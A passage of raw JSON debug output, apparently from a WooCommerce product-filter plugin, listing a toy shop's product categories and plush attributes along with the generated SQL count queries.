Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":381},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":319}},"return":"OK"}],"faster_recount_sql":[{"taxonomy":"product_cat","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":null,"post__in":null,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1304":1304,"1303":1303,"1302":1302,"1837":1837,"1041":1041,"1318":1318,"1260":1260,"1369":1369,"1858":1858,"1812":1812,"1859":1859,"1263":1263,"1262":1262,"1819":1819,"1853":1853,"1862":1862,"1854":1854,"1264":1264,"1261":1261,"1855":1855,"1827":1827,"1856":1856,"1860":1860,"1316":1316,"1317":1317,"1821":1821,"1820":1820,"1852":1852,"1245":1245,"1808":1808,"1857":1857,"1636":1636,"1639":1639,"1635":1635,"1230":1230,"1239":1239,"1231":1231,"1235":1235,"1234":1234,"1236":1236,"1241":1241,"1232":1232,"1830":1830,"1285":1285,"1308":1308,"1309":1309,"1305":1305,"1299":1299,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1304,1303,1302,1837,1041,1318,1260,1369,1858,1812,1859,1263,1262,1819,1853,1862,1854,1264,1261,1855,1827,1856,1860,1316,1317,1821,1820,1852,1245,1808,1857,1636,1639,1635,1230,1239,1231,1235,1234,1236,1241,1232,1830,1285,1308,1309,1305,1299,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":975},{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1304},{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1303},{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1302},{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1837},{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1041},{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1318},{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1260},{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1369},{"term_id":1858,"name":"Ballerina","slug":"ballerina","term_group":0,"term_taxonomy_id":1858,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1858},{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1812},{"term_id":1859,"name":"Cowboy","slug":"cowboy","term_group":0,"term_taxonomy_id":1859,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1859},{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1263},{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1262},{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1819},{"term_id":1853,"name":"Nurse","slug":"nurse","term_group":0,"term_taxonomy_id":1853,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1853},{"term_id":1862,"name":"Pilot","slug":"pilot","term_group":0,"term_taxonomy_id":1862,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1862},{"term_id":1854,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1854,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1854},{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1264},{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1261},{"term_id":1855,"name":"Super Hero","slug":"super-hero","term_group":0,"term_taxonomy_id":1855,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1855},{"term_id":1827,"name":"Unicorn","slug":"unicorn-dress-up","term_group":0,"term_taxonomy_id":1827,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1827},{"term_id":1856,"name":"Witch","slug":"witch","term_group":0,"term_taxonomy_id":1856,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1856},{"term_id":1860,"name":"Wizard","slug":"wizard","term_group":0,"term_taxonomy_id":1860,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1860},{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1316},{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1317},{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1821},{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1820},{"term_id":1852,"name":"Halloween","slug":"halloween","term_group":0,"term_taxonomy_id":1852,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1852},{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1245},{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1808},{"term_id":1857,"name":"USA","slug":"usa","term_group":0,"term_taxonomy_id":1857,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1857},{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1636},{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1639},{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1635},{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1230},{"term_id":1239,"name":"Baby Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1239},{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1231},{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1235},{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1234},{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1236},{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1241},{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1232},{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1830},{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1285},{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1308},{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1309},{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1305},{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1299},{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1229},{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1238},{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1240},{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1237},{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":980}],"result":[]},{"taxonomy":"product_cat","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1148":1148,"424":424,"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1148,424,303) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":303}],"result":[]},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_plush","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1826":1826,"1177":1177,"1227":1227,"1085":1085,"1836":1836,"1082":1082,"1089":1089,"1062":1062,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"388":388,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"374":374,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1826,1177,1227,1085,1836,1082,1089,1062,1228,1209,1207,1086,372,388,354,399,376,386,369,396,392,371,384,390,374,360,355,361) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1208},{"term_id":1826,"name":"Add-On","slug":"add-on","term_group":0,"term_taxonomy_id":1826,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1826},{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1177},{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1227},{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1085},{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1836},{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1082},{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1089},{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1062},{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1228},{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1209},{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1207},{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1086},{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":372},{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":388},{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":354},{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":399},{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":376},{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":386},{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":369},{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":396},{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":392},{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":371},{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":384},{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":390},{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":374},{"term_id":360,"name":"Super Soft 